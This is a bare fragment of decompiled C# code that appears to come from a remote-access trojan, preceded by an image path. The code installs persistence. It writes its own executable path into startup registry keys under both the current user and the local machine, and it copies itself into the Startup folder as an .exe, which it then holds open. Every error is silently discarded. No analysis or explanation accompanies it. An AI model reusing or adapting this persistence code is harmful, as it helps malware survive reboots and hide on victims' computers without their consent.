 if (OK.Isu)
{
try
{
OK.F.Registry.CurrentUser.OpenSubKey(OK.sf, true).SetValue(OK.RG, "\"" + OK.LO.FullName + "\" ..");
}
catch (Exception ex4)
{
}
try
{
OK.F.Registry.LocalMachine.OpenSubKey(OK.sf, true).SetValue(OK.RG, "\"" + OK.LO.FullName + "\" ..");
}
catch (Exception ex5)
{
}
}
if (OK.IsF)
{
try
{
File.Copy(OK.LO.FullName, Environment.GetFolderPath(Environment.SpecialFolder.Startup) + "\\" + OK.RG + ".exe", true);
OK.FS = new FileStream(Environment.GetFolderPath(Environment.SpecialFolder.Startup) + "\\" + OK.RG + ".exe",
FileMode.Open);
}
catch (Exception ex6)
{
}
}